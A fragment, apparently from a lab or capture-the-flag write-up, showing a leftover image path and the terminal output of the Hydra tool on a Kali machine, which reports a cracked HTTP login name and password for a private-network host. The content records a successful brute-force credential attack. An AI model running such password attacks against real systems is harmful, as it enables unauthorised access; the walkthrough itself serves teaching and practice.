 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-15 13:04:14
root@kali:~#